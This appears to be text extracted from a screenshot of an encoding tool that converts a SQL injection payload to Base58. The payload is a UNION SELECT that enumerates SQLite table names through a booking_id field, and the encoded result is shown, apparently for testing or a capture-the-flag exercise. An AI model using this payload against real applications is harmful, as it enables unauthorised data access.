 Recipe
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmno…
Input
booking_id:1' UNION SELECT GROUP_CONCAT(name, ', '), 42 FROM sqlite_master WHERE type='table'--
ABC 95 1
Raw Bytes LF
Output
8gaZgzPCL5P8n7uzSkk5mopHTab8BdrAD3JgqfoNMNDhtC87qQ7wpajzCaqBovTxQG2X9Za4n9NsmYkMTABdKNwcWyAzby9VfUyjYfbQeKtQx
MqSwDKXoUKoqzGNdXmmcG